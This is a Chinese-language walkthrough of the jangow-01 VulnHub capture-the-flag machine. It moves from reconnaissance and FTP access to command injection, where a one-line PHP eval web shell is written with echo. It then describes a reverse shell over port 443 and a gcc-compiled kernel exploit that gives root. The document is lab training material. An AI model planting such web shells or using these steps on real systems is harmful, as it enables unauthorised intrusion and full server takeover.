jangow-01-1.0.1靶机复盘

jangow-01-1.0.1靶机下载地址:https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova

iptables -t filter -A INPUT -p icmp -j DROP 只要是ping的命令全部drop掉,就是禁止自己的主机被ping。

iptables -L 查看防火墙规则

iptables -F 清除全部规则



为什么要说防火墙,后来才发现这个靶机设置了防火墙,只有允许的端口允许的命令才可以用,其他的都不能用,包括端口也只有443端口被允许通过。

教程开始

这个靶机打开后是直接带ip的,不用扫描。



用nmap扫描后发现开启了两个端口,一个ftp一个http,端口号没改。



dirsearch -u http://10.9.136.146/ 扫描一下目录,发现一个隐藏目录



进入后发现有账号密码,因为只开启了ftp,所以尝试用ftp登陆一下。



不出意外ftp登陆成功了

ftp 10.9.136.146



搜了一圈发现有两个php文件挺可疑,就发送到自己电脑上了,实际后面没啥用,ftp也没啥用。



在主界面右面有一个Buscar,进去后发现什么都没有



在网址后面随便输入ls命令,发现可以用,经过尝试发现这里可以注入代码,但是有一些命令被禁用了,比如nc



发现echo命令没有被禁用,就准备写一个php命令输出到一个文件。



echo '<?php echo "666";eval($_POST["aaa"]); ?>' >aaa.php

测试后发现是可以的,代码不见了,说明被执行了



然后我们利用中国蚁剑连接一下,不得不说这个工具太好用了。



因为nc -e不能用,所以就在网上找了个反弹shell的命令,这里要注意的是只有443端口能用,别的端口都不能用。

拿到shell后就想着怎么提权,但是命令几乎都被禁用了,所以就准备从内核漏洞出手。



查看系统和内核版本。

uname -a

cat /etc/os-release



在kali上搜索内核漏洞文件,发现有一个满足条件的。



因为wget命令也被禁用了,所以不能直接用wget传到靶机上,就用中国蚁剑上传到了靶机。



make命令也被禁用了,所以就用gcc编译文件。执行后成功拿到root权限。

1095

1095

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?